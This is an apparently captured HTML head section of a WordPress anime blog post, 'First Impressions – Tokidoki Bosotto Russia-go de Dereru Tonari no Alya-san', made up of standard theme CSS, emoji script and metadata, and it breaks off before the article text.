

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://likelysystems.com/2024/07/04/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/
body_size: 17328
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>First Impressions – Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san &#8211; Likely systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Feed" href="https://likelysystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Comments Feed" href="https://likelysystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; First Impressions – Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san Comments Feed" href="https://likelysystems.com/2024/07/04/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/likelysystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://likelysystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A700italic' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-style-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/style.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://likelysystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://likelysystems.com/wp-json/wp/v2/posts/4467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://likelysystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://likelysystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://likelysystems.com/2024/07/04/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/" />
<link rel='shortlink' href='https://likelysystems.com/?p=4467' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2024%2F07%2F04%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2024%2F07%2F04%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://likelysystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://likelysystems.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://likelysystems.com/2024/07/04/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/"
    },
    "headline": "First Impressions – Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san",
    "datePublished": "2024-07-04T13:09:13+0000",
    "dateModified": "2024-07-04T13:09:13+0000",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Seems just about every season I take a flier on a couple of LN adaptations, hoping they’ll be the exceptions t",
    "image": {
        "@type": "ImageObject",
        "url": "https://likelysystems.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-06-a8JwUJ.jpeg",
        "width": 802,
        "height": 451
    },
    "publisher": {
        "@type": "Organization",
        "name": "Likely systems",
        "description": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png",
            "width": 115,
            "height": 60
        }
    }
}</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://likelysystems.com/wp-content/uploads/2021/10/1611829237_23-p-anime-fon-priroda-25.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-32x32.png" sizes="32x32" />
<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-180x180.png" />
<meta name="msapplication-TileImage" content="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(243, 201, 221, 0.8);    }
    
    /* primary color */
    a{
    	color: #f3c9dd;
    }
    
    a:hover, a:focus {
    	color: #f3c9dd;
    }

    .secondary-nav ul li a:hover,
    .secondary-nav ul li:hover > a,
    .secondary-nav .current_page_item > a,
    .secondary-nav .current-menu-item > a,
    .secondary-nav .current_page_ancestor > a,
    .secondary-nav .current-menu-ancestor > a,
    .secondary-nav ul li a:focus, 
    .secondary-nav ul li:focus > a, 
    .header-t .social-networks li a:hover,
    .header-t .social-networks li a:focus, 
    .main-navigation ul li a:hover,
    .main-navigation ul li:hover > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation ul li a:focus, 
    .main-navigation ul li:focus > a, 
    .banner .banner-text .cat-links a:hover,
    .banner .banner-text .cat-links a:focus, 
    .banner .banner-text .title a:hover,
    .banner .banner-text .title a:focus, 
    #primary .post .text-holder .entry-header .entry-title a:hover,
     #primary .post .text-holder .entry-header .entry-title a:focus, 
     .archive .blossom-portfolio .entry-header .entry-title a:hover, 
     .archive .blossom-portfolio .entry-header .entry-title a:focus, 
    .widget ul li a:hover,
 .widget ul li a:focus,
    .site-footer .widget ul li a:hover,
 .site-footer .widget ul li a:focus,
    .related-post .post .text-holder .cat-links a:hover,
 .related-post .post .text-holder .cat-links a:focus,
 .related-post .post .text-holder .entry-title a:hover,
 .related-post .post .text-holder .entry-title a:focus,
    .comments-area .comment-body .comment-metadata a:hover,
 .comments-area .comment-body .comment-metadata a:focus,
    .search #primary .search-post .text-holder .entry-header .entry-title a:hover,
 .search #primary .search-post .text-holder .entry-header .entry-title a:focus,
    .site-title a:hover, .site-title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus,
    .portfolio-sorting .button:hover,
 .portfolio-sorting .button:focus,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-img-title a:hover,
 .portfolio-item .portfolio-img-title a:focus,
    .portfolio-item .portfolio-cat a:hover,
 .portfolio-item .portfolio-cat a:focus,
    .entry-header .portfolio-cat a:hover,
 .entry-header .portfolio-cat a:focus, 
    .widget ul li a:hover, .widget ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus, 
    #primary .post .text-holder .entry-footer .share .social-networks li a:hover,
 #primary .post .text-holder .entry-footer .share .social-networks li a:focus, 
 .author-section .text-holder .social-networks li a:hover,
 .author-section .text-holder .social-networks li a:focus, 
 .comments-area .comment-body .fn a:hover,
 .comments-area .comment-body .fn a:focus, 
 .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:hover,
    .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:focus,
    .widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus, 
.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:hover,
 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:focus, 
 .submenu-toggle:hover, 
    .submenu-toggle:focus,
    .entry-content a:hover,
   .entry-summary a:hover,
   .page-content a:hover,
   .comment-content a:hover,
   .widget .textwidget a:hover{
        color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder,
    .pagination a{
        border-color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder span,
    #primary .post .text-holder .entry-footer .btn-readmore:hover,
    #primary .post .text-holder .entry-footer .btn-readmore:focus, 
    .pagination a:hover,
    .pagination a:focus,
    .widget_calendar caption,
    .widget_calendar table tbody td a,
    .widget_tag_cloud .tagcloud a:hover,
 .widget_tag_cloud .tagcloud a:focus,
    #blossom-top,
    .single #primary .post .entry-footer .tags a:hover,
    .single #primary .post .entry-footer .tags a:focus, 
    .error-holder .page-content a:hover,
 .error-holder .page-content a:focus,
    .widget_bttk_author_bio .readmore:hover,
 .widget_bttk_author_bio .readmore:focus,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
 .widget_bttk_image_text_widget ul li .btn-readmore:focus,
    .widget_bttk_custom_categories ul li a:hover .post-count,
 .widget_bttk_custom_categories ul li a:hover:focus .post-count,
    .content-instagram ul li .instagram-meta .like,
    .content-instagram ul li .instagram-meta .comment,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus, 
    .widget_bttk_social_links ul li a:hover, 
    .widget_bttk_social_links ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus{
        background: #f3c9dd;
    }

    .pagination .current,
    .post-navigation .nav-links .nav-previous a:hover,
    .post-navigation .nav-links .nav-next a:hover, 
 .post-navigation .nav-links .nav-previous a:focus,
 .post-navigation .nav-links .nav-next a:focus{
        background: #f3c9dd;
        border-color: #f3c9dd;
    }

    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote{
        border-bottom-color: #f3c9dd;
        border-top-color: #f3c9dd;
    }

    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right{border-left-color: #f3c9dd;}

    .error-holder .page-content h2{
        text-shadow: 6px 6px 0 #f3c9dd;
    }

    
    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Poppins;
        font-size   : 16px;
    }

    #primary .post .entry-content blockquote cite,
    #primary .page .entry-content blockquote cite {
        font-family : Poppins;
    }

    .banner .banner-text .title,
    #primary .sticky .text-holder .entry-header .entry-title,
    #primary .post .text-holder .entry-header .entry-title,
    .author-section .text-holder .title,
    .post-navigation .nav-links .nav-previous .post-title,
    .post-navigation .nav-links .nav-next .post-title,
    .related-post .post .text-holder .entry-title,
    .comments-area .comments-title,
    .comments-area .comment-body .fn,
    .comments-area .comment-reply-title,
    .page-header .page-title,
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote,
    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right,
    #primary .post .entry-content h1,
    #primary .page .entry-content h1,
    #primary .post .entry-content h2,
    #primary .page .entry-content h2,
    #primary .post .entry-content h3,
    #primary .page .entry-content h3,
    #primary .post .entry-content h4,
    #primary .page .entry-content h4,
    #primary .post .entry-content h5,
    #primary .page .entry-content h5,
    #primary .post .entry-content h6,
    #primary .page .entry-content h6,
    .search #primary .search-post .text-holder .entry-header .entry-title,
    .error-holder .page-content h2,
    .widget_bttk_author_bio .title-holder,
    .widget_bttk_popular_post ul li .entry-header .entry-title,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title,
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3,
    #secondary .widget_bttk_testimonial_widget .text-holder .name,
    #secondary .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_testimonial_widget .text-holder .name,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .single-blossom-portfolio .post-navigation .nav-previous a,
    .single-blossom-portfolio .post-navigation .nav-next a,
    .related-portfolio-title{
        font-family: Playfair Display;
    }

    .site-title{
        font-size   : 26px;
        font-family : Playfair Display;
        font-weight : 700;
        font-style  : italic;
    }
    
               
    </style>		<style type="text/css" id="wp-custom-css">
			.custom-logo-link{
	max-width: 30%;
}
.header-t{
	display: none!important;
}

.byline{
	display: none!important;
}
.text-on{
	display: none!important;
}
.site-info{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4467 single-format-standard custom-background wp-custom-logo custom-background-image custom-background underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">
	
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" 